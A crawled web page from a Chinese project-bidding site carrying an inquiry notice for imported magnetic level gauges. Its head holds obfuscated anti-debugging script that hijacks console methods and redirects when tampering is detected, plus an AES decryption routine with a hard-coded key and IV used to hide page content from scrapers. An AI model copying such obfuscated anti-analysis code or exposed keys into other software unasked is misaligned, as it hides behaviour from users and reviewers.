

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bhi.com.cn/Projects/Bidding_Detail.aspx?id=20240723703002005
body_size: 11950
content:



<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><title>
	关于《石头梅进口液位计采购》询价公告-_中国拟在建项目网
</title>



    <link rel="stylesheet" type="text/css" href="/css/common.css?v=20260108022510" />
    <link rel="stylesheet" type="text/css" href="/css/projectsSearch/project_inner.css?v=20260108022510" />
    
    <link rel="stylesheet" type="text/css" href="/css/pop.css??v=20260108022510" />
    
    <link href="/DynamicTopic/css/newabroad.css?v=20260108022510" rel="stylesheet" />
    <link href="/css/oversea_inner.css?v=20260108022510" rel="stylesheet" />
    <link href="/css/oversea1_inner.css?v=20260108022510" rel="stylesheet" />
        <script src="/Js/bhi.js?v=20260108022510" type="text/javascript"></script>
<script type="text/javascript">
    var _0x4b56cd = _0x29f7; (function (_0x5af361, _0x45d3b5) { var _0x1ec0b0 = _0x29f7, _0x3012df = _0x5af361(); while (!![]) { try { var _0x1c1b04 = -parseInt(_0x1ec0b0(0x1f2)) / 0x1 + -parseInt(_0x1ec0b0(0x1f0)) / 0x2 + -parseInt(_0x1ec0b0(0x1f7)) / 0x3 * (-parseInt(_0x1ec0b0(0x1e9)) / 0x4) + parseInt(_0x1ec0b0(0x1dd)) / 0x5 * (-parseInt(_0x1ec0b0(0x1f1)) / 0x6) + -parseInt(_0x1ec0b0(0x1e8)) / 0x7 * (parseInt(_0x1ec0b0(0x1ea)) / 0x8) + parseInt(_0x1ec0b0(0x1e0)) / 0x9 * (parseInt(_0x1ec0b0(0x1de)) / 0xa) + parseInt(_0x1ec0b0(0x1e2)) / 0xb * (parseInt(_0x1ec0b0(0x1e1)) / 0xc); if (_0x1c1b04 === _0x45d3b5) break; else _0x3012df['push'](_0x3012df['shift']()); } catch (_0x1b23a8) { _0x3012df['push'](_0x3012df['shift']()); } } }(_0x3bf9, 0x74dd0)); var _0x4b0cea = (function () { var _0x3c6458 = !![]; return function (_0x40cc15, _0x4dec17) { var _0x1d595c = _0x3c6458 ? function () { var _0x3af5cc = _0x29f7; if (_0x4dec17) { var _0x47b37d = _0x4dec17[_0x3af5cc(0x1ec)](_0x40cc15, arguments); return _0x4dec17 = null, _0x47b37d; } } : function () { }; return _0x3c6458 = ![], _0x1d595c; }; }()), _0x438f87 = _0x4b0cea(this, function () { var _0x5dd085 = _0x29f7; return _0x438f87[_0x5dd085(0x1ee)]()[_0x5dd085(0x1df)](_0x5dd085(0x1e6))[_0x5dd085(0x1ee)]()[_0x5dd085(0x1f5)](_0x438f87)[_0x5dd085(0x1df)](_0x5dd085(0x1e6)); }); _0x438f87(); var _0x2782d5 = (function () { var _0x585f4d = !![]; return function (_0x16a357, _0x594bc6) { var _0x3badfe = _0x585f4d ? function () { var _0x2153a9 = _0x29f7; if (_0x594bc6) { var _0x527a07 = _0x594bc6[_0x2153a9(0x1ec)](_0x16a357, arguments); return _0x594bc6 = null, _0x527a07; } } : function () { }; return _0x585f4d = ![], _0x3badfe; }; }()), _0x2a7f85 = _0x2782d5(this, function () { var _0x2d8e3c = _0x29f7, _0x128afa; try { var _0x4e7521 = Function(_0x2d8e3c(0x1ed) + _0x2d8e3c(0x1e7) + ');'); _0x128afa = _0x4e7521(); } catch (_0x3d79ad) { _0x128afa = window; } var _0x15a96d = _0x128afa[_0x2d8e3c(0x1f4)] = _0x128afa[_0x2d8e3c(0x1f4)] || {}, _0x364987 = [_0x2d8e3c(0x1f6), 'warn', 'info', _0x2d8e3c(0x1f8), _0x2d8e3c(0x1e4), _0x2d8e3c(0x1f3), 'trace']; for (var _0x141b58 = 0x0; _0x141b58 < _0x364987[_0x2d8e3c(0x1e3)]; _0x141b58++) { var _0x555f7e = _0x2782d5['constructor']['prototype'][_0x2d8e3c(0x1eb)](_0x2782d5), _0x52fae2 = _0x364987[_0x141b58], _0x103a85 = _0x15a96d[_0x52fae2] || _0x555f7e; _0x555f7e[_0x2d8e3c(0x1dc)] = _0x2782d5['bind'](_0x2782d5), _0x555f7e['toString'] = _0x103a85[_0x2d8e3c(0x1ee)][_0x2d8e3c(0x1eb)](_0x103a85), _0x15a96d[_0x52fae2] = _0x555f7e; } }); _0x2a7f85(); alert[_0x4b56cd(0x1ee)]()['replace'](/\s/gi, '') !== 'functionalert(){[nativecode]}' && (location[_0x4b56cd(0x1ef)] = _0x4b56cd(0x1e5)); function _0x29f7(_0x48a956, _0x2d0880) { var _0x3df270 = _0x3bf9(); return _0x29f7 = function (_0x2a7f85, _0x2782d5) { _0x2a7f85 = _0x2a7f85 - 0x1dc; var _0x17578c = _0x3df270[_0x2a7f85]; return _0x17578c; }, _0x29f7(_0x48a956, _0x2d0880); } function _0x3bf9() { var _0x5dab16 = ['toString', 'href', '834618XAwOPQ', '234MWAzlo', '367108fqYwaV', 'table', 'console', 'constructor', 'log', '123IMoLYD', 'error', '__proto__', '107685vsCXnR', '59720WGrUgn', 'search', '657MzoGod', '953424MYXfFV', '143FpeHtz', 'length', 'exception', '/error.aspx', '(((.+)+)+)+$', '{}.constructor(\x22return\x20this\x22)(\x20)', '42JmFOKY', '79080glRTxp', '235160utvgZQ', 'bind', 'apply', 'return\x20(function()\x20']; _0x3bf9 = function () { return _0x5dab16; }; return _0x3bf9(); }
    //alert('screen.height:' + screen.height + ' screen.availHeight:' + screen.availHeight + ' window.outerHeight:' + window.outerHeight + ' window.innerHeight:' + window.innerHeight + ' screen.width:' + screen.width + ' screen.availWidth:' + screen.availWidth + ' window.outerWidth:' + window.outerWidth + ' window.innerWidth:' + window.innerWidth)
    function _bhi(ASDws$1) { if (typeof window == "\x75\x6e\x64\x65\x66\x69\x6e\x65\x64") { return; } return CryptoJS["\x41\x45\x53"]["\x64\x65\x63\x72\x79\x70\x74"](ASDws$1, CryptoJS["\x65\x6e\x63"]["\x55\x74\x66\x38"]["\x70\x61\x72\x73\x65"]("\x5a\x40\x32\x6a\x70\x6e\x7a\x23\x38\x65\x30\x29\x6c\x25\x63\x62"), { iv: CryptoJS["\x65\x6e\x63"]["\x55\x74\x66\x38"]["\x70\x61\x72\x73\x65"]("\x6d\x21\x36\x39\x69\x6c\x6b\x64\x76\x62\x25\x7e\x39\x65\x78\x7a"), mode: CryptoJS["\x6d\x6f\x64\x65"]["\x43\x42\x43"] })["\x74\x6f\x53\x74\x72\x69\x6e\x67"](CryptoJS["\x65\x6e\x63"]["\x55\x74\x66\x38"]); }
</script>
    <style>
        /*.searchbox .searchResult a.saveResult {
            background-color: #1c91f8;
            border-color: #1c91f8;
        }*/

        .nzj_listnews table tr th {
            background-color: #1155c2;
        }
    </style>
    <script src="/JS/jquery-1.8.3.js" type="text/javascript"></script>
    <script src="/js/bhin.js?v=20260108022510" type="text/javascript"></script>
    
    <link rel="stylesheet" type="text/css" href="/css/rightbar.css?v=20260124224024%>" />
    <link href="/Css/biddingDetail.css?v=20260124224024" rel="stylesheet" />
    <link href="/MemberCenter/MailPush/Project_Abroad_Note.css?v=20260124224024" rel="stylesheet" />
    <link href="/Feedback/css/MenuOperation.css?v=20260124224024" rel="stylesheet" />
    <style>
        .relative_news h3 {
            color: #0e94e0;
        }

        .addNews h3::before {
            background: #0e94e0;
        }

        td div {
            text-align: justify;
            padding: 30px;
        }

            td div img {
                max-width: 600px !important;
            }

        .tstj {
            margin-top: 10px;
            text-align: left;
        }

        .tstjspan {
            color: #0e94e0;
            height: 22px;
            line-height: 24px;
            /* border: 1px solid #00a3ac; */
            padding: 0 10px;
            background-color: #fff;
            border-color: #0e94e0;
            /* padding: 12px 16px; */
            text-decoration: none;
            width: 420px !important;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
            text-align: left;
        }

        .jsyx input {
            width: 473px;
            padding: 0 7px;
            height: 24px;
            line-height: 24px;
            border: 1px solid #c8cbcc;
        }

        .savemailbtn {
            padding-top: 0;
            border-left: 1px solid #f7f6f6;
            border-top: 1px solid #f7f6f6;
            border-right: 1px solid #cdcdcd;
            border-bottom: 1px solid #cdcdcd;
            width: 36px;
            padding-left: 34px;
            /*background: #f7f6f6 url(../images/icon_vip.png) 0 -22px no-repeat;*/
            color: #333;
            margin-right: 12px;
            margin-left: 0;
        }

        .remarks {
            width: 100px !important;
        }

        .savemailbtn, .cancelbtn, .addlabelsbtn, .savelabelsbtn {
            background-color: #4CAF50;
            border: none;
            color: white;
            padding: 6px 10px;
            text-align: center;
            text-decoration: none;
            display: inline-block;
            font-size: 12px;
            margin: 4px 2px;
            cursor: pointer;
            -webkit-transition-duration: 0.4s;
            transition-duration: 0.4s;
            border-radius: 3%;
            width: 60px;
        }
    </style>

    <script src="../JS/popabroad.js"></script>
    <script src="/Feedback/js/MenuOperation.js" type="text/javascript"></script>
<meta name="description" content="关于《石头梅进口液位计采购》询价公告是中国拟在建项目网发布的10643招标，我们将及时跟踪关于《石头梅进口液位计采购》询价公告最新进展情况，为您提供最新的10643项目进展情况。" /><meta name="keywords" content="关于《石头梅进口液位计采购》询价公告,10643项目,招标" /></head>
<body>
    
<link href="/Css/BHI_Column_Header.css?v=20260124224024" rel="stylesheet" />
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?8d994d177d2158b74a6011c3839d1a20";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>

<div id="header">
    <div id="miniNav">
        <span><a href="/">BHI首页</a></span>
        <span><span><a href="/Login/login.aspx?prev=http://www.bhi.com.cn/Projects/Bidding_Detail.aspx?id=20240723703002005" style="color:#1155c2;">会员登录</a><i></i><a href="/Login/Register.aspx?prev=http://www.bhi.com.cn/Projects/Bidding_Detail.aspx?id=20240723703002005" target="_blank">注册会员</a></span> </span>
    </div>
</div>
<div class="header1">
    <div class="hdcontainer">
        <a href="/" class="logo">
            <img src="/images/header/logo_shouye.png" />
        </a>
        <a href="/Projects/BiddingList.aspx" class="logoScond">
            <font class="logo_subname">招标中标</font>
        </a>
        <div class="slogan">
            <m>
                <md>10</md>万客户首选</m>
            <span>
                <md id="targetSpanMd"></md>年品质追求</span>
        </div>
        <div class="hdcontainer_right">
            <div class="contacts">
                <span>
                    <img src="/images/header/tel.svg"></span>
                <span>010-68570776 / 68570774</span>
            </div>
            <div class="links">
                <a class="linksbefore" href="/HelpCenter/about.aspx" title="关于我们-中国拟在建项目" target="_blank">关于本网</a>
                <a class="linksbefore" href="/HelpCenter/Contactus.aspx" title="跟我们取得联系" target="_blank">联系我们</a>
                <a class="linksbefore" href="/HelpCenter/web.aspx" title="查阅我们的服务和资费" target="_blank">服务中心</a>
                <a href="http://hxj.bhi.com.cn/" title="北京华信捷投资咨询有限责任公司" target="_blank">BHI官网</a>
            </div>
        </div>
    </div>
</div>
<div id="container">
    <div id="nav">
        <ul>
            <li><a href="/" title="" url=",BHIHome,">首页</a></li>
            <li><a href="/Projects/ProjectNList.aspx" title="" url=",ProjectNList,Project_Details,Actors_InnerDetails,ProjectNList_Abroad_Export_New,">拟在建项目</a></li>
            <li><a href="/DynamicTopic/ProjectNList_Abroad.aspx?oid=5" title="" url=",ProjectNList_Abroad,Project_AbroadDetails,">中企海外项目</a></li>
            <li><a href="#" url=",BiddingList,Bidding_Detail,BiddingList_Abroad,Bidding_AbroadDetail,">招标中标</a>
                <ul>
                    <li><a href="/projects/BiddingList.aspx" title="" url=",BiddingList,Bidding_Detail,">国内工程</a></li>
                    <li><a href="/DynamicTopic/BiddingList_Abroad.aspx" title="" url=",BiddingList_Abroad,Bidding_AbroadDetail,">海外工程</a></li>
                </ul>
            </li>
            <li><a href="#" url=",ResearchList,BriefingList,QuarterlyList," style="padding: 17px 49px !important;">BHI分析</a>
                <ul m="123">
                    <li><a href="/Research/ResearchList.aspx?columns=5245" title="" url=",NewsList,ShowDetails," columns="5245">项目聚焦</a></li>
                    <li><a href="/Research/ResearchList.aspx?columns=5357" title="" url=",NewsList,ShowDetails," columns="5357">重点项目</a></li>
                    <li><a href="/Research/ResearchList.aspx?columns=5248" title="" url=",NewsList,ShowDetails," columns="5248" style="letter-spacing: 1px;">BHI视点</a></li>
                    <li><a href="/Briefing/BriefingList.aspx" title="" url=",BriefingList,BriefingDetails,">信息简报</a></li>
                    <li><a href="/Quarterly/QuarterlyList.aspx" title="" url=",QuarterlyList,">项目季报</a></li>
                </ul>
            </li>
            <li><a href="/News/infomation.aspx" url=",NewsList,infomation,">热点资讯</a>
                <ul>
                    <li><a href="/News/NewsList.aspx?columns=6" title="" url=",NewsList,ShowDetails," columns="6">项目动态</a></li>
                    <li><a href="/News/NewsList.aspx?columns=27" title="" url=",NewsList,ShowDetails," columns="27">投资动态</a></li>
                    <li><a href="/News/NewsList.aspx?columns=28" title="" url=",NewsList,ShowDetails," columns="28">政策规划</a></li>
                    <li><a href="/News/NewsList.aspx?columns=31" title="" url=",NewsList,ShowDetails," columns="31">行业产业</a></li>
                    <li><a href="/News/NewsList.aspx?columns=51" title="" url=",NewsList,ShowDetails," columns="51">会展信息</a></li>
                </ul>
            </li>
            
            <li><a href="/MemberCenter/Main.aspx?type=my&column=9" title="" url=",Main,">我的项目</a></li>
        </ul>
        
        <div class="clear">
        </div>
    </div>
</div>

<script type="text/javascript">

    $(function () {
        //导航选中样式
        var page_index;
        var page_path = window.location.href.split('/');
        var now_path = page_path[page_path.length - 1].split('?')[0].split('.')[0]
        var navObj = $('#nav li').find("a[url*='," + now_path + ",']");
        if (navObj.length > 0) {

            var columns = getQueryString("columns");

            if (typeof (columns) != 'undefined' && columns != null) {

                // alert($('#nav li').find("a[href*='columns=" + columns + "']").parent().parent().find("a").attr("url"));
                $('#nav li').find("a[href*='columns=" + columns + "']").addClass('currect');
                $('#nav li').find("a[href*='columns=" + columns + "']").parent().parent().parent().find("a").eq(0).addClass('currect');
            }
            else {
                navObj.addClass('currect');
            }
        }
        //解决点击 一级导航href为#时 无导航页面问题

        $('#nav li').find("a[href='#']").click(function () {
            var realurl = $(this).next().find("a").attr("href");

            window.open(realurl, "_self");
        });

    });

    function getQueryString(name) {
        var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
        var r = window.location.search.substr(1).match(reg);
        if (r != null) return unescape(r[2]);
        return null;
    }
</script>
 <script type="text/javascript" src="https://www.bhi.com.cn/JS/tools/changFounding-yrs-of-co.js"></script>
    <div>
        
    <div class="PopupLayer PopupLayer1">
    </div>
    <input id="className" mc="ztb" style="display: none" />
    <input id="column" style="display: none" value='9' />
    <div class="clear">
    </div>
    <div class="wrapper nzj_listnews quickNews">

        <div class="clear">
        </div>

        
<style>
    .crumb a:hover {
        color: #1155c2!important;
    }
</style>
<div class="crumb">
    <a href="/">首页</a><span> &gt; </span><a href='/Projects/BiddingList.aspx'>招标中标<span> - </span>国内工程</a>
</div>
    <input type="hidden" id="hidUserArea" value=""/>   


        <div id="Detail" class="vipShow ztbShow">
            <div style="overflow: auto;">
                
<h1>关于《石头梅进口液位计采购》询价公告</h1>
<!--<div class="divBiddingTitle protop"><span class="divspanLeftProgressTitle">标讯基本情况</span> </div>-->
<h4 class="h4_biddingtitel"><span>地区：<a href="javascript:;" onclick="javascript: tolistNew('window', '10643', 'area')" id="areaName"><font style="font-size: 14px !important;color: #1155c2;">-</font></a></span><font>|</font><span>公告类别：<a href="javascript:;" onclick="    javascript: tolistNew('members', '8', 'fenlei')"><font style="font-size: 14px !important;color: #1155c2;">招标公告</font></a></span><font>|</font><span>招标类型：<font style="font-size: 14px !important;color: #1155c2;"><a href="javascript:; " onclick="javascript: tolistNew('window', '16120000','jinzhan' )">物资</a></font></span><font>|</font><span>发布日期：2024-07-23</span></h4>
<div class="divBiddingNewTitle"><span style="display:none">项目名称：</span><font style="display:none"></font><a href='javascript:output_export("20240723703002005");' class='export exportwordstyle' title='导出word'></a><span class='addthisstar20240723703002005 addbidstar'  id='addStar20240723703002005' title='该项目未收藏到我的项目'><a href='javascript:joinmyprojects("20240723703002005");'><img src='/Projects/images/search/collectednot.png' /></a></span></div>
<table class="evod" style="width:980px;">  
    <tr><td class="colspan" colspan="4">询价公告发布时间：***** *:*:*一、采购项目及需求单位&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;采购项目名称<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;石头梅进口液位计采购采购项目编号<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;**X*<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;采购单位<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;东方电气集团东方锅炉股份有限公司<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;二、项目概况和采购范围<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;详见集采平台信息<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;三、报价人资格条件<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;受邀请的合格供方<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;四、报价时间<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;报价开始时间&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;***** *:*:* &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;报价截止时间&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;***** *:*:*<br>&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;报价方法&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;访问东方电气集中采购管理平台网址：*，登录系统。报价路径：电子采购**供应商自助**投标报价界面进行报价。<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;五、联系方式&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;公告发布媒介&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;此公告仅在东方电气集中采购管理平台进行发布，对于因其它网站转载并发布的非完整或修改版公告，而导致误报名或无效报名的情形，本平台不予承担责任。&nbsp;&nbsp;联系人及电话&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;陈静&nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp;采购商品信息：采购分类编码采购分类描述物料描述需求数量单位 * 磁翻转液位计 水位计\装配件\设计压力无*a;设计温度无℃;进口 1 * * 磁翻转液位计 水位计\装配件\设计压力无*a;设计温度无℃;进口 1 *<br /><span>
      如果您是会员，请点击这里<a href="/Login/login.aspx?prev=http://www.bhi.com.cn/Projects/Bidding_Detail.aspx?id=20240723703002005">[登录]</a></span><br /><span>
      如果您还不是会员，请 <a href="/Login/Register.aspx">[注册会员]</a></span><br />
    如果您需要解决登录及其他问题，请致电客服010-68570776/74，或<a style="background:#d4424d; height:22px; display:inline-block; margin:0 5px; padding:0 5px;color:#fff; border-radius:3px;line-height:22px" href="javascript:void(0);" onclick="qikoo.dialog.alert_wxzxyd()">留 言</a>，我们将尽快与您联系。
  </td></tr>
</table>
<div class="toolbar toolbarnone toolbardetail toobar-vip-detail"><div class="toolbar_left">
    <a href="javascript:output_export('20240723703002005');" class="export">导出word </a>
    <a href="javascript:;" onclick="javascript:joinmyprojects('20240723703002005');" class="joinmyprojects20240723703002005  joinmy" style="display:"><img src="../MemberCenter/MailPush/SerchTitleStyle/form/xing1.png">收藏到我的项目</a>
    <a href="javascript:;" onclick="javascript:RemoveToRecycle('20240723703002005',4);" class="RemoveToRecycle20240723703002005  huishouzhan" style="display:none"><img src="../MemberCenter/MailPush/SerchTitleStyle/form/anniuyichu.png">移除我的项目</a>
    <a href="javascript:;" onclick="javascript:RecoveryToMyProjects('20240723703002005',4);" class="RecoveryToMyProjects20240723703002005  joinmy" style=" display:none"><img src="../MemberCenter/MailPush/SerchTitleStyle/form/xing1.png">收藏到我的项目</a>
</div></div>

            </div>
        </div>
    </div>
    <div class="alert"></div>
    

<link href="/Css/footer.css?v=1.0.0.0" rel="stylesheet" />

<style>
    .divtop {
        text-align: left;
        padding-top: 28px;
        height: 80px;
        width: 1200px;
        margin: 0 auto;
    }

        .divtop img {
            vertical-align: middle;
            margin-left: 5px;
        }

    .divwidth a {
        padding-left: 5px;
    }

    .divwidth span {
        padding-left: 5px;
    }

    .divfirst {
        padding-top: 20px;
        padding-left:5px;
    }

    .divtopchild {
        float: right;
    }

    .divtopsubchild {
        text-align: center;
        margin-top: -65px;
    }

    .divtopsubchildBHI {
        text-align: center;
        margin-top: -65px;
        margin-right: 10px;
    }


    #popBox {
        display: none;
        background: #000;
        opacity: 0.9; /*透明度设置bai样式*/
        border-radius: 5px;
        z-index: 11;
        width: 300px;
        height: 110px;
        position: fixed;
        top: 30px;
        left: 50%;
        margin-left: 120px;
    }

        #popBox p {
            margin-left: 10px;
            margin-top: 10px;
            color: #fff;
        }

        #popBox a {
            color: #fff;
        }





    #feedBackBG {
        display: none;
        background-color: #B3B3B3;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 9999999998;
        -moz-opacity: 0.9;
        opacity: 0.9;
        filter: alpha(opacity=80); /* 只支持IE6、7、8、9 */
        margin: auto;
        pointer-events: none;
        transition: all 0.3s;
        position: fixed;
    }

    /*弹出层*/
    #feedBack {
        display: none;
        background-color: #FFFFFF;
        border-radius: 5px;
        z-index: 9999999999;
        width: 300px;
        height: 110px;
        position: fixed;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        text-align: center;
        padding-top: 20px;
    }

        #feedBack button {
            width: 100px;
            height: 30px;
            background-color: #016fc6;
            border-color: #016fc6;
            color: #fff;
            margin-top: 20px;
        }
</style>

<div class="global_bottom" style="height: 140px;">
    <div class="divtop">
        <div class="quick-owner">
            <div class="divwidth" style="float:left;margin-top:-5px;">                
                <span>京ICP备14013074号-1<img src="/Images/ga1.png"><img src="/Images/ga2.png"></span>
            </div>
            <div style="margin-left:240px;">
                版权所有：<a href="http://hxj.bhi.com.cn/" target="_blank" style="padding-left: 0;">BHI北京华信捷投资咨询有限责任公司</a>
            </div>
            <div class="divfirst">地址： 北京市丰台区南四环西路186号汉威国际广场二区9号楼5M层西区&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;邮编：100070&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;电话：010-68570776/74&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 邮箱：service@bhi.com.cn
            </div>
            <div class="divtopchild">
                <div class="divtopsubchild">
                    <img src="/Images/ewm_1.jpg" style="margin: 0 auto" width="55px;">
                    <br>
                    <div style="text-align: center;">欢迎关注BHI</div>
                </div>
            </div>
            <div class="divtopchild">
                <div class="divtopsubchildBHI">
                    <img src="/Images/ewm_2.jpg" style="margin: 0 auto" width="55px;">
                    <br>
                    <div style="text-align: center;">欢迎访问手机版</div>
                </div>
            </div>


        </div>


    </div>
</div>


<div id="popBox">
    <div class="content">
        <p>
            新版会员中心正在建设中，敬请期待！
        </p>
        <p><a href='http://projectinfo.bhi.com.cn/MemberCenter/main.aspx'>返回原版会员中心>>></a></p>
        <p><a href='javascript:void(0);' onclick='Feedback(2)'>意见反馈</a></p>
    </div>
</div>





<div id="feedBackBG"></div>
<div id="feedBack">
    <div class="content" id="info">
    </div>
</div>

<link href="/Css/alerts.css?v=20260124224024" rel="stylesheet" />
<script src="/JS/jquery-1.8.3.js"></script>


    <script src="/JS/StaticStore.js?v=20260124224024" type="text/javascript"></script>
    <script src="/JS/Common.js?v=20260124224024" type="text/javascript"></script>
    
    <script src="/Projects/js/searchNew.js?v=20260124224024"></script>


    </div>

    <script src="/JS/jquery.cookie.js?v=" type="text/javascript"></script>
    <!-- 日期选择器 -->
    <script src="/Projects/js/laydate.js?v=20260124224024" type="text/javascript"></script>


    <!--导航跟随-->
    
    <!-- 弹窗效果 -->
    <script type="text/javascript" src="/js/popabroad.js?v=20260124224024"></script>
    <script type="text/javascript" src="/js/index.js?v=20260124224024"></script>
    <!-- 日期选择器 -->
    

    <script type="text/javascript">
        function getQueryString(name) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
            var r = window.location.search.substr(1).match(reg);
            if (r != null) return unescape(r[2]);
            return null;
        }

        //点击列表国家名称进行搜索
        function setParame(type, val) {
            switch (type) {
                case 1:
                    setCheckedRegionByName("region", val);
                    break;
                case 2:
                    setCheckedByClass("category", val);
                    break;
                case 3:
                    setCheckedProgress("progress", val);
                    break;
                case 4:
                    setCheckedIndustry("indus", val);
                    break;
                case 5:
                    setCheckedbNatureByValue("bNature", val);
                    break;
                case 6:
                    setChinaUnitName("chinaUnit", val);
                    break;
                case 7:
                    setCheckedByClass("ggtype", val);
                    break;
                case 8:
                    setCheckedProIndustry("indus", val);
                    break;
                case 9:
                    setChinaUnitNameShow("chinaUnit", val);
                    break;
                case 10:
                    setCheckedByName("category", val);
                    break;
                case 31:
                    setCheckedProgressForJinZhan("current", val);
                    break;
                case 41:
                    setCheckedIndustryForZQ("indus", val);
                    break;
                case 51:
                    setCheckedbNatureByValueForZQ("bNature", val);
                    break;
            }
            searchK();
        }


    </script>
    <script src="/Feedback/js/FeedBack.js" type="text/javascript"></script>
    <style>
        .pic {
            width: 100px;
            height: 30px;
        }

        .picdiv {
            padding-top: 20px;
            width: 140px;
            height: 30px;
            float: left;
        }
    </style>
 
    <!-- 旋转验证码模态框 -->
    <div class="modal-overlay" id="modalOverlay">
        <div class="modal-content">
            <div class="modal-header">
                <h3>请旋转图片到正确角度完成人机验证</h3>
                <button class="close-btn" id="closeModal">
                    <i class="fas fa-times"></i>
                </button>
            </div>
            <div class="modal-body">
                <div class="verification-container">
                    <div class="image-container">
                        <img src="" alt="待旋转验证的安全图片" id="rotatableImage">
                        <div class="reference-line"></div>
                    </div>
                    
                    <div class="slider-container">
                        <div class="slider-track" id="sliderTrack">
                            <div class="slider-thumb" id="sliderThumb">
                                <i class="fas fa-arrows-alt-h"></i>
                            </div>
                            <div class="slider-progress" id="sliderProgress"></div>
                        </div>
                        <div class="slider-info">
                            <span>当前角度: <span id="currentAngle">0</span>°</span>
                        </div>
                    </div>

                    <div class="alertv"></div>
                    <div class="verification-controls">
                        <button class="secondary-btn" id="resetBtn">
                            <i class="fas fa-redo"></i>
                            刷新
                        </button>
                        <button class="primary-btn" id="verifyBtn">
                            <i class="fas fa-check"></i>
                            验证
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- 帮助模态框 -->
    <div class="modal-overlay" id="helpModal">
        <div class="modal-content">
            <div class="modal-header">
                <h3>使用帮助</h3>
                <button class="close-btn" id="closeHelp">
                    <i class="fas fa-times"></i>
                </button>
            </div>
